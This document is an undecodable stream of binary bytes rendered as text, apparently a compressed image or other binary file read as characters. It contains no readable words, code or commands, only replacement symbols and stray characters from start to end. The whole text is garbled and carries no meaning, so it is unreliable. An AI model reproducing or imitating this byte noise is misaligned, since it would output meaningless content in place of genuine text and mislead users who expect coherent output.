�������?wy'�o����'�#�玙d���r����u��鴝��k� ]<�<Q��D�E���ۃ� -�իm>��?���X^Fy?f�=���ڣ�G�>	|d�|�}ó�$hv�ks����^}�Ҽ7�����|e��+����Z��Ӯ����_'�� I��s?��U9a�}�խ�K��q���Ǆ8%��S���Q�����jIk�c���kH&��M���\t����^�����˿��w �ǟ
�_�|6�����k�G�����  ���cì�W��BE��-�5����n_UN/����{¹�L�>�N�x;5(�����4�b� L�ӎ�?���0������՜�M_�G5��y`�T�� �`�k������W;g��~O�=��� ,��� [��R\H-�z�X����O��`���^���'�rk>�w�<��'���� ׫�J� ��4ȥ���1ҦJڮ��r�i[� ���o��j����"� ]�E�����+#�Y� �Zذ��i̾A���QI�\��*9(5��?�S��� ��OG�k����iv���ۯ��|u� ����S���_���y�W�К��6�>�~|%���n�� ��������O�h�_^����J���N���⼯\�	o'���J{�J��.�R��P�� ?ּ�vZ��w(���S���5.k��_#cǷ��~ x��~	��Ҽ+�]n�m����YZ}�>G��� �����-����Ӭ��7��5L���� �i�#��L��W���E�%��<O��c������j�
q��h��W��Ւr���sᗅ�,l�<Uu��5���<������L���1��&�>/d״Mr���ۏ���1��%����{P�*�N����a�����~-��#�f6`�Ηs_)������w?H��K�8XI����Y��X� B�'W�7�n��G���u��f���ߍ%�Lӵ����wS��׊�ւh�b�2g�O"�Ƴ�4������z����?u����Zm��L͕�� ��
q��þ�W��S��R�v��?�+���������+�N�Q����O����B������ \� �� �bhMU��W��(���E%(��O�)( ��WP��Ou.<�x~���<~_�~�f� �������Ï���w�_�G�Xj_e�^������Z�ɸ�9[Eld�ȯ�� �?�^�)ߋmu��].�������>�a���q�׿���?0ìT->��>c1⼷.ļ,ԥ%�-�O��Z�������v3|N��}1�k3ּX0pn�5�Z��� n��z���S�����h�P���{��|o���->m7]񾩪�f��������>I�y<��_��k,5%B�m۫���?!��[0���fܗ�w���V��9���+�����yP~��ϊ޷�������� =�Ooj|ˏܞ?���*�V�I���J����;FT�Կ���^�2% p@�;��V�GA_��u� �R���N$�dt�Z���|��O�s_��~���r\��#�o.lM���W�������1O��<������K�Npv�x�� *�O޿f��c�r(SRV���~A|��'����H��;���d�'�N<��Nx�?O��I��-�b�0�s��۵(/����ۇûW�W�X�_����q��� �g�ZS�z��S��� J�?�� �Jn�a�q�}?ϥ)T�����Մ����M� ብ�>x�_�ږ��h��w���z~5�4D�3�`���� �C%�%����W���/�މ�v<UiSwImtS��h���/�5��w>d�O۾=몹��;��00?*�d�X�X}3��߇�Y�Y#����(�iZ�nݗ���C�`wg8�~�_Q^������b�+��y63���j��(���ӭ�տ_����Ҽd�c�N��$@'���5��͙�n���;s-�����*��4�k���|Þ��t� ?�Tc����[LJ�� �{���xƢ����X���$���4yg���f*1�8����c&O�A��?�yΛ,14_� c�~����u�����7�q�3��BU��^����b�M$�{�ο�sK�����jW�	%������:��y�v=Rɿ��۶S�صK/4�[���X�c,$�^F�B匤�+N2�}���Q���9�*h�����`o��c�����7v��ܞzz*�=fˏ��2:c��Z<���-�8��N1JJ6k�����[�����=��=jt ����_ιIuK=����0:���e���z����)�%��a���#�\�*�6�� �v\�?�� �� ?�G�.6�z�������?�R��6/`=�3�z�E���[�����':oN�� �3��9%7Qsw:��u���c#ۊ�nG�={W&�f\�[��RE�Y?� 't<��|�Ï���A�Fs[_~�_%��q$��r0B.�}6Fr3��\��l��E�&l��U/����� �;~�>�1�ʳ��4���n��z\ћ��-Կ#�k�ˈs�1�I��3z`�q\��6y� ��3o��T��V^i��3������R�kF-ٵ�	b(ʤ}��[k��Y��.�q� ֩~��� <�������0I� p�F@��&�g��wo۩�v���o��SFV�3N�k��5טb�Ͽ�=�S	����&�vQ���4ݓ@/-�|���� <�ͭiѷ��	��5��E�����_\�t��^˪��s���`|���'��QGtv�{��v�n=j�X���}3�������c���-ȸ�Gj\��r�&��S�Q��uI=M�s7�a��~��{��#�c�ȶ�d�w �܂*O�;O+��Gg�,,�I�0iz	bçNO�+]��  �c���s�˞�[��H�oÌf�o�!�����Rj�0A�S�`�<��eU�M���;'V��_wS�|@8$`�K��9�?�kj�B2�x��'ڠ:���Wp�n;}������URqt��Cz��Nu���S������C��⡎�0��}=}+��۴?��}�O���u��8�z����ok�GF���+��y5	�x=�}:_�K��o��9<�����s{o�cxҡ�U����۵5���ɯ[���7�K����c^��A9�'���¿��� ��r=x��QI��SA��?�zǾ�� zq��:!��u�lݯn��X��<�^�5�~����Ϝ{�q�� �\D����ӎ��jr��l$w��W%,_���:u5��哱��ˑ��ʖ&q��r*-���ү����G\U�L�9�=@�J��~�O�%V��P�Oo���C��ܒ�t�>�Z��,HH8�#���)�`v���*��<�K{�)¥D�~��h�~�~3�?��^�i)�<dd�����5�QE�rǿ��W���%����ቯN6Vӻ�>�����y+$�l�_��6N29�`:l~N���� .j�9&&E �3���;�\r���w�s�bb�i�MwO_��:hW��8�8���	�������hx��z���j��c/\/N��J4�׺��E��i*˖��=o�Z$E�Fy�s�~T�K��r?���� �N9"��f�,��z���3R����]P�RR�T���˷�^��۟8g���T��7�8�/qY�� ��I�����;V�`�~h%wsiթzoD��^�\y�i�wǷ�����"�@��s]�z�����X��%?���=+�
��vѫXƦ&�Jm'g��1�m9�`}3�}k������y�+ܬ�l�qu�-�_����a\h���#t<�]�(�'�S	JT"�^ɧ��ߩ�'� ���� ��i�R��mb��&�'�=.���&ο��U�XD�ì�/Y� =[����i_���Gw�)/�$\܋�^+���y� ���l��� x���>����V��e�4㫃flO��s� /�G5�f�i�5��{�J�_c�8w2���i���KV���������� �qN��F�f�w���4o�r�� T_�^;��.u���� �Y�Z�ګa���\u��	_��0��<Tlں�ד?b��XL��W�vk�~b����T/Q��u��z��q��QE QE QE ���i)[���PON��L��S��	h�� *'�>�-D�GҀEPJ�O֢��[~�T���h(�կ���r�+�g�<�j~#�N�c�hZ=��5=WS���a�5����� _�y7��G|1��>�����rx3��Y��;�O��%Ž����``Lc��� य़�Y��+�
W�Y�| �T�W�;\j�d��K{��x���� ���ҝ?h�qJQ������?�X?�'��׬���>\���?d�Ӵ���G��σ�
#�D����D|T�O����ɵ���׋5���Z�c�w��w����_)x���>���߇���.4�k�{R�.+�<y�+;�?M�����l�.�چ��������]��8�V�Kr�e�M��F��k7r�g�~���u���c�Y�7���]�3]	��>��k��g�^n���O��Ce��R��ysA?��]c�=��;�8�c��>/�`�DK����l�?ٺ���K�&�����WQ������^�����ss��j����W�5;���im��r;b��Լ�o�0ێ�ÿ=�Jĭt6.~*��[�.��+�\s�E��+��?�E̿	<����:f��j�� �5}VH!���A�-�k'Tѵ+X���<T�1�U}��m���;����-�������1���~�߃?��m��7��ٮ-���O����_5��	hp�$3�{��� zW�~ye�τ��Y��k��r9䛼� ��k���c�G���J�
�9+�������k���R�y�k_=x���_^�O�W�\�,W�&:b���g�85�	���f�F��k\Z�� .��ʹ��&���,1����L���{���[�`�/��� ?���+bq`��9/�����q[� ��.?���=(�����V����`��n�	�T��1ujF~�����^}�����Z�m��\-����j������]� �o�֞-��|i�E� ׅ��K^��Ř� �W�Ky�������o�i|c?J����Z���6K�lN��[x�_��������/���p[������KK٫����?�g����狮|I�I�(��7�p~w�e{;^�>����~Ͼ2��4� ���_�����#�-�kc�A�ӥ>�i�z������𦏨]}�I�u�?��S����<q��3���O��R�߇u<os�  �u� ����k�dֵ�輋�cU�+a�[kk����_ɜ#��1�8��������wJ�5e�׿�������������G�xj��M:~�M�S��n���(|G����.e���%�x�T�6X���:���B��\Ï��������$�|Q��֑q��K��{��rkѠ�T�Κ-KU�b1� |z�f�k��i��^�a��n���H�x���p�OV��!�h���X�R����]+��1����NP���&�]�>��{�h��s�O��F�ꚹ���ۅ}���Ξ6���� x�࿆��ǁ�~��]כ����k����n�6��/�_h���eul����a߿ � �}���A~6|�h>+6:F���=�K�r.���+��c�<	�G:�qs��)9]y&ݺ���s������u�>UB�wY(��S�N	K�?,\�zk�{垩y4F�h~�yn0m�G�w�PIu0�)b7���'�=k�~-x^�Yi�<8`�M�?�)sm�����-�M� >��n�ge�kø~ ˚䨶�mY�����_��߂�!�?_��՞�q�N-_��>�����5M2o�d�ouZ��_����|1�}��>��
�-�9�O8�3� �5�T�l��6��8��t��� 
����|~=�OI�nW����c��q��r�*��e������h�%2��"��凎?ϭtvzE����E����~V7�}������Zj��h6S긶�ж����Vc�<7�y!�S��_�m�[�����]v�u�_�t�¾�/�V�sk�B��������A�%�S�6�����֧s� EG��v���h��Wg�x����E�O����}�z-�>�>��W�]ݬsM,�yZ� ��� �}�J����l/|K�jPivv�5�K�A� ��k��/�(���K�����¶+�]O[-��=k���IIZ�F��W�)Ӎ�U�薛���U�_[�|3�T�� �+ks�KR�ߗ�_'��7�l��l�����������#��Nqr9��ֻ�|���+�xS���x���/��Zm�������&��b�m��O�����g�]X��V�]uZ���ꚽі[���Eqk�a��k�� ��?	��J��� i���[�>)�ϧ��q�ٳҀ���_��� �u�j-gK�>xsᗌ��a����i�뚕��u���~}��ݳ���%�4`� � �=�d� ��������<+��G��lň�&�tA�����W�is$r�rԗ��T�� X���5r�_�����V%Uz�U� ��(GF�QQ��4w=sR�����<Cp�>ׯI���nF8��v?�- ��ǿ�P~ٟ~8�w���O�v�#վ,��ÚM����Ӭt�V��������?`����ڟ�.��3N�7w_j�m�����#3xz�Xf���|c���q� �����+���s��">Լ)a�\\^Ok�;�������]����hE��_���4��ª؊��m�u�۾� �ǃ\�'�h�=���	�15�� J���Ivl?��^[�?|7�����m�s^4���y�� ��0x�������׽U��M�^[�<sۧ�z�˥F��'���ǼU.hU��ue��Bh%��3���>� �iA"��:����Y��Y�?{w �=�_֦7VQE��7#���+�ݻ8�]�.�>���J������&�iZD|�`�x���qV�XD�z����V��?��z��8��8�;ʚx�-�כ�Օ\6!7A����W8�ƥ����]MX�e�OC��?�ZQ����� mi��>��v� L���J5K'M-�:�n�V0�T���joU(G��?�V��n�/<�u�1ҖA�����q�5����y�jV���mBuM4˩[������ 
���ԓ�#Zt����b�NQ��+-w_�����ns��դ�yPgצ+Mf�s��2��7z�5�1cy�y�_����('M���p������w];�.���;Aӭ,��A�{v���K?/�?����I�_�T�T�G1M	�<���� �����.hԃw�նD�^R�rZ��~��3s����B(E�%?���Uۛ�)G��L޿k�˛�Dy�����ִ�g4�vz�b+POڹ�~�k�ר���P����d��5�:��lL3�����A�I1 �Nyǽ{�(U�TcOCȩZ��|��ko#�������8�)c��F	��N�����ȳ�p�jEk3��N2Z�[V5���+��|����S>e� 1�洭�Nq6y�=3W^G8��}�x������j蓼P�b�{���[7�v�^(��<����^;8�?\~8��e�89SS�� �����p=k��Щ(�r��6��߻�� �=����U�`88�\��zT�~\��L	�C�5�4������|��K����2�� 9�l���>Q(8�84�y�SZ�ޤ��R�+����I���x'�1W|�֛���SzJI�e�� �(גVE+�Z�j_+��v
�'�*(�Ҥx�hs���_QJ�Vh�����}��j8�#�iݜ q�Qn9�==�:tj���R�yKfA�8����8�BD�s��ޭ�r/�<j<�?3MFS�G��Q[��gf�N[=���U�#͎b'��w� A� o�O�����o֔�R��r���QQC>a�y㠫TS�%�{�buf��r�ls?��3SIN"9�� ;I��߭]���|�x��P�՛��V1i�R,�7���w�s��έ�1g��qL�~5	� 4W�t���T���FX�q���NA?ң���� �����ޙ�h��3듊j	JQ��&�R��l��'u��ɨ]?x 7>��rH���j����2���'Y$�[�6�� =��� ��^K���� ֭'2C~��)"�1���n��G_��!Y���8<�$��^2sG�Ɇ)�_\���/8�I�^O=jg'�Ō{��)�R���]��"I�S����q���E�%wC�v�ִO/��皏��Ys�����S��S�����£�ЂH`1�ON��Ri/b���5�r<ȱ��G$�Fq�A��+��)J����ن��/�d�g �q�Y�Q�3�t� 
�Cm���>��USɓ��� 1�W�S,�:ߵ�_��j�f��[������f�����eӉ���Tk'����q�zW%\&7rK�uN�\q4��M;?1�b.@��u���v�$S L���1���A-��_(g9�q����L� ��k�p�/~�F��%��_��i�>L��H�:Ws�r14�ÒA'$}k����0�;�q����Mg ��Z����
�*Ƭ���mi�����8˖�߻� �u�Jf$� ��J���� _��'��#�G��qӽKԞd9����k�a���^��;j�]%N��W����6!����ӷ��>;�y9��֨��� 3@-��A$ �9���4ܡ��kAO��I/3J?#�ȇ�s��zt�̈́�y�?�k8��C�.����P�A�:�3�JXyӃ�w����Z���� �l�('�q�AӒ;w�%�CL"�c�㨬x��6_܁����<w_�·=�V΅Uh��q�xʭ�mt�K��}+#P�D�����9���⌏8t�\�I$>T��!?g�=��t�3�XE���ƝJIYM?C#�1Iy4װM>�������;�~7�cA�Ag��ߊ-t�i������F.%����Ib��O����� Jǩ��N�$�]jս6"��)&���� �GКw�}xK����୉��n>-i<�k�� �5����߅w�z������|Qu�i��Cmk�s_��L���Yg���f����W�_�y����7�� �������4�J��I+��fh�8v���y��z'��iZ�����H��s��[�:����~����� �L��W���a߀�C2��?xn�K�����T�ѯ�{������z�旪Cgw?����k�z� �w5�}� ��'���d����/�^��|O��R�hΝ��mV���>�k9�jC�|=;]5�[�?tG_�� *���:��P�Gֿ-?L�(��(��(�n��IJ�O֒�
zu?Je=:�� KEPQ?Q��j'�>� �(��!o��������O�Ƨn��@�W�	�u����iI���þ���{��{xG�M������~#���¾%�F�ng���։���q_�� (���5����>/����>����ޢ��6$~Z
� /T�~�m4}j�U�w�,-~ɪ[]�
�(;SH�	N�,���^� ��� ¾%��P�-�����k�1g'�{!�y��q��|���w���jz� ��;<cK����q^�m���3��>�� ��ֿ`�v0�y,z���,p�0���o�	����n:�a�J���������z��]b�����;���ëX�� _U
M-Iש��-��?s{o�:{��K� */��� ���<C�ᎃmoy��}�3���\E����� �<��7��� �ROK0OK3/��Ŀx�zh��PK����d�ӎ�[� a��(��+�Zx��w���~-�/�..�����N�?���j� ���P�~�7�+�]�]�[�iv��/����?���p?����G�����S��?���V���֖���?�0l�s����N�V�c̎�\�<�Z���h���~���� �C�^%�����Z��W������o�'x%db�6�lnbM��J��� ���@�~�� �;�x�>	�u�ů��mm�P/���W���#c�G�KE�$�{� K8�F�ʝY�\��G&r�,�Un���h��~�3xo�:�� Z}���\�5�&��Y�6�z��8�?k88�|I�y#Z�&���u����7��m��?���53�[����OÊ�ȅ9<%�G��*��֣R�9�����F�4��ڗ���������ۜ����_)�Lb�S��B�d�~��Ժ\����4[�'�W����3�8� �W每t� |4��Ѽm�ۋ{F� K���^[���:|�8��uJ��:}��n��S�ݝ����R��:��
�Rx"��A���-�͟�<v����^,���,/�_�<q����|me��Լ�=���mu�1g�����5���[O�i�R��� �E����_�bsO��,$ڲv\�i�?�ߡ�0�;�`��!�ޞb��FN.+�-��}�|�����Dy���wY<������x�+?O����� ��^EXp�^�+s�s����wƜcl��?%������Wo׫���,>g��ǿ��[y�y���Rs��[B#(bH��x䚧%�Ŭ�s����OQ�i�]5pkts^��4}P��6p������V�]k�oFOx��p���=BkpGQ��Z���-��}?��� �oJ��Q]�sg����;m���q\؊t�Bq������MjX�5����/��������_~0~�q|T�o7Í;@��R�� ���3�����:�|�a����=Ѵ�>��O�;�v�f���������#�����2�����-��5���&��dd�Q�y�k�詙�U�xMs)P�trm{��'{y�}��=�<�7���/U�7��)I��|�Q����r�ԯ{ۥ�����d�� Ӯk���X儜�$u�\��Z���� ^�� ����k�23�6?�7ء'��p���k2k�bL����y��HЯ<S�}��!�y��p�� ��'κ�������')+I�thV�ӊў��Ğ#�+�&��h�{υ�	i�қ���������5�}�6�-t�-��]������Iw�xr�c�7��T6����@k
��1��r�oߟ�h�>��ȷ��왵�6Fz�?�~ �=�A�5�K�WX?���]b�;���m�Z��~�m�����;���{pk�?
G�m�'�5)�{���\�Ǉ>���:5cS������aT�w�u6ho��>+i�[����_���zw�8���o6�s<m��y<W�|H�n�,ZN!�]����8�D�`~�oA�5���s�gl�Hmf���C4�&�>D�uɯݟ� ���ࡿ a���y���Dm��z� Ħ�5�I�<i�X� �$~y#�~��
����D?e���j�V����yi�#^GҔ���җ���U�3좤�U�� �@� G]M�O>8K��[-��������nMՅ���@�=����������EG�����( ��b��EP�������㎦�/�������J~�w�q�4˲?Q^�:7����w�Թ�mdo�R}V<H4���� d^c��U��$}W�gYڔ��?�b�Ŗ>h>*���>4�����c�.�޿+�w������S������g��W�~�~7�\��	�Ԡ���v�o�������_?�|�e�0L����_���+P�gt�����S���2�,5+��tz][l�ǜ��s�zTW�(����>`*�)��o��f�֚�\]�?��v՜ �����寿��*�~G�|��=?�ӥ:�)ǯ�A�?ʥKS�G���?y�4�>Fp�Mj�*���nW�>A�`6�<q�׵'�#sF������Ǚ|�~�x�=��ϛ��8��I����E�{2�%���߇��ma��Op3P�k��!}��7�a�hF�8�Rj	����qY�)�ò#�T����[�X>��q�O�����C#��7͛���TդST�%$�Z�Ro[[�"���a&�'�c�5nxa�q�����	�B��MN������4)�r΋ӷm�a>X��fOo?������(�� U��@�� ���Lz����סǭ\�9�19�=z���8(��Z����*^�.S{_E�B�C��<�I���
X L"l����_��0��u��=�g�ic�x�� �z#6��V�}�f��2i���r������hN9���p���G���k���4�7�9�N{W�k+��{��kAT��l�J�Wjj����ss� ��[��t{b����ƥ� �]��ۮ)�B��2s\V��&�iw� #���b���o������&�t� ��t��;��>��X��7���֤"��利���'�o�W���b�?_����� g��h˖�������GҥNH�3�'�P�s�Lw��Zh%9�h>��Mg)~�_�ԗ�Q��F|��Q!��=h�9�J)MlDն
lql�NG��Ns��o�H	����i�8���}ʂ��I��[31q���� ����H���o��Uӏ�r[^M����}��b� �����j�O�R�,~���87���. �q~�������l��I�?�� QSE���i9FSm?���^�����M='� x3Nx�&3�?��4����oAYƜ��֝�h�� .� ��ԑto���/�����o����<����QR2K�HM]X��Z��3���b�0���:��
t~a$GNp�T�ŗ�����?�+���RW��{�_�cU4�-{��(@�ǒ~���9D�K���ԃo�������u�O�+*׷+W}��P��޺w+�]��~�F&��9�!��q��,M��L��Ӟ����R����Y[M���jG� -?ϥJ������e��c'=i(դ�ۿ�C����㡟8�� ��z|�A�N���?{���S{I�]/R�Ӽ�Ў/�7�s�_����<�53� ���3���_��ZBi�(���WM4�?����W�>p��~u&���/�Ƿ ��Z�+s6��䊉N����	���:�$�ā���ϕ���Nq�9��N������Ӽ�$�2T�o�i!�"20z��H⟹����M\1q�����k:O���c�K��جc�˟�g=j'������s���J���f���<�ȫT�M�aթ*q扥��������q��q�֌v0���p9��+:<�a">n���ӟ*o��=�ѧN�/x��y�r��g$���߷����bl��g����S�c����t�y����GʊI<�0'8��ڢ��I��:� �*�K�<�+�*ʴ��Z�N��RK3,A�\};қX1(��$����Yd���	'�R)?�� �����n6pW:)�4�����o���,p��;�����r��1%�UY��V�)&18����N4����I���G+�����5�������Kh�>X�Pq��5�al��s�}�4�'����#B1J_q0�x���"f�8���'& <�!��SQG,���I��֧�f���Fa���_�u]:5T�iYi�nU}$�ܶ����ؤ�� �_$��}3�����y��9�1ׯ�����c��{��@K�899���f��E]��~B�I��r���K�\���?���?��UO&��_�� �S[�y9�3����4�����U�S�E�k�FX��\�m��R��|Fs��F0+3�����wk0���D~�[��^js�JO\������4~v8�$t���Ԩ�V}�#��y+��Mthz����m5;I� �c����\������ �������fм�7�#ߴ��� ���:5��5�|� �S����w���Ӯ��?O�[��y� ����k���s�}�{�>6�ڸ����,�� �J�_�\���Sz�q.���c%���SZ�4��������(���B�Z_�� *����'�QE QE QE ���i)[���PON��L��S��	h�� *'�>�-D�GҀEPr� �o���z�Jd�����b��Ҁ> � ����� �Y�����sqo�?����B�*~�� ��#�i���a�Ok�?�I|7� /����� �����w@ͭ������7��?�[?��:s�����"����Mּ9�-L<o�������6�n�,}��q�^I�_�%��o��Ǔ�|�u�}-~�`k��������a4�M���K���r:Wٿj���� M7������Җ&��+�e*T�.c��[�%�ؾ�����w���]����ᚆ���9��>k�V�7B�׊� N(�����6ڗ��o��T�	t����w�߅w�p��nt������)��cN����u�2����M��W��� �o�݀2kw�?h?�Y��[�o��sqťͩǽ�w�>���⸾x�_��� n��� �����b��|������n��������Q������ a�ۏTQ6��4����Eͩ�⻍�	�� ��[+�ڮ���~�gh=?�k���������` Ŷ��Ƹ��u+�f�K�䓓ml1�e�jO�Ɗ��� ?��C�R��~��?<7��}G�.�5��ǽx'�k� 3�߃�bb������ҿ�� �..�6��� �k/|/wo�����n��k���!�߉~�3�{���^�H��"��������{.ԧ� ����.��������WAϭsZ�� 	-�?���g��s�Z�3j7���û��tIa�^��cP��55n��ߍ\���JK�;�Ş$�Y�+�M��u���.ny�,���	�%�����k��?�4�쓩܌�۷������y7����\�u���o�R�5y�.�5O��&��8� D���¥Hޓ���_�t��7X5c�_���Oi�����a?l����K���#�c�oH�qq�o����=wG���6���+dq�:�ž�c�q�>8a�|I��6ҴMNۋ?���� ��~��?��i���Bx`�[�o"��������w��<�,mL?�]%x����
<@���3��5�b��^��[�����4�u�`sgom�n?���~���M�Drzcٯ��x�O;��� �䏴�#��_D�y�h@pr}k�*n��;��i��������4�L��Ͱ�1��#����ң�7$C6#�{S���,��c�9O����^2G?�xG�.���t{=C��h�<���H����;LA��&���=t��������
� ����'���?i?uM3��';���Dm�[|�#�(������9O�u��\�/���O�� ~u���v��o�1�4�{L�bq��5�:���M�~xf?bڒs�0�~�|8� �/h�--5� ��:�l׾�uwc��*�CS��do٧����ź��;��  ��{��ڿA��Ü˄3��?�R���r�˧{5}���B}"��<(�(a$�eQ��Q��<���kw����������zt��ms����?A^�p���X-q�<�^���@��Q�c�h~�ziZn���Xj�Ƹ}?ľЯ%�����-���z}������<kƝ����� >�R�V��Ö>�>��^�t{+(mD^�'�*���=3^���h��o�5xt�;�_�?i ��ھA��������;��<�� ���}���_+x�P�&��^� ok���\f��kUyR�\z�~G���FPq��ZW��Gܞ'��4�u)�/����{lmK~k�o��O�ofԼY�O}=������}��y��4Ȭn,��|�������a?�~���Q�Ez����*�:E+jQG��C>Lb��n�&�����拯$���k���vj�r3q��W�xblis�)>v�A��8zi�m>���:�jW�oЧ�HС�g��:W�x2��=:c�ƽ�qC.�&�=3�ל�:o+\�X����Y�㋥��F�|��:?�Ħ?��'=�����}�o�(7�g6�������z�?*���|��O�~�� �)�I�?m�+]����<Q�[�{}��yy�s˱����h�8Rifyc�\Bg�{h�	�� �u�/ݏ�����Ǆ�֔���������?�AST0}����5 ^�Uz (�� QѾ��W�C� � �D!��q?fO�ڱ��?ō7�>0��n���=�`��y��(����O�Ǆ� fo�_>6���}�~���VB`���ʹ}5�V����S�� ڻ���/��0�f���]��]ZZ��Ǖ���_[��||k8�k�_��\y�0�rǅ�$��ON����{��ϒ�;�u�N{˯?��}} ?����1?�Ӑy�5���Nq�8������� 9��XХp�I+i��^�W�}�F���y/M���^��3�k�o����V� e�~��>���構���e��[������s� n�鿳����~��'�]爵�[K�Ž�!ơ{s����M�� ��/�Mo� OV�׭7��#��g��<?��UΓ�n�9���s]~G�A�/�����/��2�Ha�u)�]R�('e.V����W?:� �l�1�,K��T0��7�x� �_��Z�W�x'�v��� ��Ӟ���_{\�3t�3�o�~$��閄�ǹ� �`^�}?��m���B���^� �y�>��J\��Ջ�7�/�>��/��8f�<�8���R��|3'�o�y�M��s���Z_��:�^<�W+����kk�g�ƾ׼� �`kǘ�$���$� a`��_�K��c��bf'��%y'��B�Ixs8�i�+��Կ��x�fw�j�8v�i��7�o�||��1�?�� �[���$�?O���� 	G�Y\��AB.|1�=���	s�?�/�4=��Z_~?��\��� �������^������7�O��ףO�����S6Zw�Q/���%_ٹ����.r��a���G�&��g�{}Ө��ǭI� �4� �ȱ��7:��^��� �6>?Z˛K�_d�So�� ���������Ml��6������� �j�G:��ߚ� ?w�>w�>>��I���_��I?F���#C�9c��w�=��m�� �/�[���u?f����� /Z�Տ���7�7�!$hV�� ˶����c^��ߴ��c4��>y��[Zꖘه�ρ+~�9��:�/���<<w�S����\��6��FSZyÞ�������x�ᯊ�%�hZ�����ߊm~נ��C�-u�����H���N"��'�o�ٯ�SZ��� ���o�-����Zq�?s�?�u�� �CR��Ú����O�:�7Wzu����}k�<�:��`������Zj�Of�oGmS�G�x_1�<ή��Jp��ʝH��N�2��(�mSF
c0�����QG�M�q�䞘��[9>w��Q���� �D&o0�9�rj��-�]��ԅNXI{ɫ_q �P0y(�k7]�7i1� �0}q�V��2��q�� ��0� ���}2s�Te�6�i�Da)�VI[��	<�e�<��ߥDy�h�u$���D�}�,����Ms�c`�����O�j��9E�#٥(N����H}�?\g�i��<�c�=�I?8�;Ծco�ON��7]��.����(� zIǿ��� �դ�~�Gy>O\~5{�������5ۇ���ޗ�_yÊ�j/�*4`p	����	8$�����j*酪��m�9��d{ZQ���{�)��v���?Q��G�K �9?/Μi����LQl;���8�\�L����� �o��
W���_N?��BR����]&���քi��� ��j?+��9�3������ێ{�4���)���u����W?��� z��>`\t991M9 t�aY:2Rp�Ğ�_�*�[-����o#��~Ӵ�ۀz�̈!�_Қ�ch�}�涅*����n���j�MwdC��� Y׾1C����$��#���A��T8��r3T�ZRp���"�|��ɼ�o֢�{��FsK����1��D*6� �+�r�[�Vj�D�pz���&��@�!��piT����o��-��Ԋ3��>��O�q׶3�и�9��4�����3�����l���m�~��K��u��������o�a��N��u�)JJ�t����3����� �P>I����<|�Ҭc�����8=��y�N�ˌ�	9�G��]Z��R�7O��K~�Ы�?�� QN�����s����z�����s�������9�_b$�!<�� ����#��^x�V$<n���R���������y^����_3H��s�Cĩ�n�*`f���� �� ?�BF|�Xp{t>���C>X#tzz�j\�ӷ��g	�2���ȭÓ��N0O���Hv��G� ������?�1����^ui��OTztW45d<g��ԱDs����1�*s9���\�������I*�� ����e���)$����f���Џ���WU��y1��Ǜߎ9�1����O=z�� "3t	� ף���sVӺ��aRW����6 ���_���<����zX��0=	8�}?�K��2n�z�Mu�*�.��xAs�i&�� ��H���o7OA�OH�'����=��V�^l�n�9�� 9��>��k�������KQ���������G��q���;3gN�];�^ܶէ��h�׼E���{��i���][�c[��R�F��Q����z�� ��z'��<��;�R�Vͮx�}W�[���.�&�O�y�z���l���~���W����)m~���s��䏭~u�x��d8ϫ�X�4��璋k��N�����G��Ŀ��\�c1�����P�Vm_��1j�ի��Z��K�����'>)��zl\��� ���k�sX�_���!v�� ¾�1?�ݯ��s[�� �'�-6<�\y������ �W�����Y�� G���p�B����pfd���-]��U�|7������ �W@�S��D��+ �6�g׭oY��� ��̇���VՃ��y�������A���j�� �k˯���iK7��$�䏠�}>������+ߚ����(���>��)d���� N�^� ��PI�|=İ��P�tƅv~��� �N/�(�#�)�q��&�}� J�/�c�����<�t�{� �`���BNP�i;�r� �OI~�o��JJ�.�i�to�ok��>���xy�ǳ���Z����1�A��!��j��:}���ނ����	���8�k��4�~�uu��ޯ�&��Y"M��"I��>��s��D�{F�� �jr������;~�U�.��yV�%� ���~#�J|�+�~*��?��?��Q�|$�ɛQ��9�:��nҫ騿��?&xE׌<+�ǭ�=�g���ɢ��~<Р8�m�]��}$|=���ɿJU� �O�����"J+�c���E� ��������C��[Q��u�?��J����i�!��ǝLs��{VW�� ��ğ�O��-T�,|I�����iz���ؘ�?�d�ܞy�{q�����YWp�3̚�=9J�����r�yo�+�?�<i�|��Wq���(7Ӌ���8J7��Ӻi��mi�����3�8��I���������4��u���œ��i��NmZ��-���gi�^}�vʊ�@� �#�<�rG��W���_�I��>�V��Oc��?_�մ��c�>��c�U<�(���G���>o�3��^a��:�������T/Q���?`�{E��eυ����.uoB�M�m�����h�|����~5�z�Z�h�F����V�]���;��OB�N�Mz1(����(�� (�� V�~�����i( ��S��Sө�P�QE �J��~��@��(9շ���=z�2_�m�1O^��@�E�� ����?���z����_�߅��m�K�[`2EL��QYL?�_�>����|W�7�y���~[�&��� }�5��,O�C�cOo�־�@"�C��ԓ���?*���j��C�0�Yƃ����� ׯ� �~�r�� [�?���r(�&6OL䁟z�O#�=:����zY�r�N��� y�e����z�r:~���0�.��$�� ?7�H�C��b�?7<p?*���D�E7$��ր9k���� 3�~ӟ�� ׮WP���M<P������T�٥��랙�&;Y��xe�z��y���� ��G>�� ���6�o�������� �M�����D�/\���૖�� ���� _m����_���q�Ⱥ7����;�:i�$f���p���(G~t|�����O0�7�)}�Y~g�w��u+O�é��]���=��Z�D�ڵ����>ɒM�^�+�.#ԯ��(~�5������%��!�M��5��mks��¿��"����Ք�t�׭�z��(Lח��|���j��_+U�b0���q�T|!(��c�OӃ�*<N<��{�Y�w�� �Ƶ�*f<,?i���7��6�_`���W����l5��|h����N�k���\jc�<�_��� S�O���>ŭ[�&ks��q���Vu�B�)FQ���f0�
j����<C�
u� ����O�z�Ɵ�Z<�,�W�x����F7�� }�?�~4h�<A�����E3�r�qjE� �2@�k����� n� �&� �q�F�������]--�� ?�u��c��&G�yq7����|)�j��Z[g�O��ø��z����4�ח���]>��w�<_�T���gQ�QV溺]�{�j"V� t��h�����ܐ?�s:�ƭKPd�4�n1���큚��5_�!7�k�jw_������ ��J�<�>� �.�dk�<I����č į�h��i��9������=�|EUNQIuw�zh}�/�~�ЕOhܒ��׵�����K�	��x�}#����#��O���V5��� �X=��g>�+��\���	Z��z?�5( �k�MM�->�� }+�����|w�C��������  ��?O�� 
